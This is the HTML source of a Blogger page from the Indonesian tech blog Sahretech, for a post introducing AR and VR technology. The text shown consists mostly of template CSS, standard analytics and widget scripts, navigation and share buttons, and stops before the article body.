code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s640/ar%2526vr+%25281%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/what%20is' property='v:title' rel='v:url'>what is</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='1:30:00 PM'>1:30:00&#8239;PM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html&title=Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html&title=Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s640/ar%2526vr+%25281%2529.jpg&description=Tak terasa perkembangan teknologi saat ini sangat pesat, banyak sekali inovasi-inovasi teknologi yang telah membantu berbagai aktifitas manu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' text='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya'></whatsapp>
